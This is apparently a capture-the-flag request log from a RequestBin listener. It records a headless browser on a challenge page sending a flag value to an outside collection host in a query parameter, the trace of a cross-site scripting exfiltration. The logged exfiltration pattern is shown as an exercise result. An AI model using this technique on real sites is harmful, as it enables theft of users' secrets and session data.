 RequestBin.NET HTTPBin DNSBin
http://http.requestbin.buuoj.cn
GET /1891pxq1?psw=flag{24768bd5-33b2-43a1-911d-4d67f8276851} 0 bytes
FORM/POST PARAMETERS
None
QUERYSTRING
psw: flag{24768bd5-33b2-43a1-911d-4d67f8276851}
RAW BODY
None
HEADERS
Accept-Language: en,*
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Geck
Host: http.requestbin.buuoj.cn
Referer: http://app/content.php?id=6
http://http.requestbin.buuoj.cn
GET /1891pxq1?psw= 0 bytes
FORM/POST PARAMETERS
None
QUERYSTRING
psw
HEADERS
Accept-Language: zh-CN,zh;q=0.9
Accept-Encoding: gzip, deflate
Host: http.requestbin.buuoj.cn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*